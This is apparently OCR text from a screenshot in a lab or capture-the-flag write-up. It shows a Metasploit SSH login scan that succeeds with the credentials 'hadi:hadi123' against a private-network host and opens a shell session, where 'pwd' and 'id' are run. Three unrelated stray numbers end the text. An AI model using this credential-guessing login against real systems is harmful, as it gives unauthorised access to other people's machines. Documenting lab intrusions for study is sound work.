 msf auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.1.166:22 - Success: 'hadi:hadi123' 'uid=1000(hadi) gid=1000(hadi) gr
oupes=1000(hadi),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),10
8(netdev) Linux debian 3.16.0-4-586 #1 Debian 3.16.39-1+deb8u2 (2017-03-07) i686
GNU/Linux '
[*] Command shell session 1 opened (192.168.1.200:41151 -> 192.168.1.166:22) at
2019-08-25 01:38:41 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
pwd
/home/hadi
id
uid=1000(hadi) gid=1000(hadi) groupes=1000(hadi),24(cdrom),25(floppy),29(audio),
30(dip),44(video),46(plugdev),108(netdev)
7.71
3.57
3.34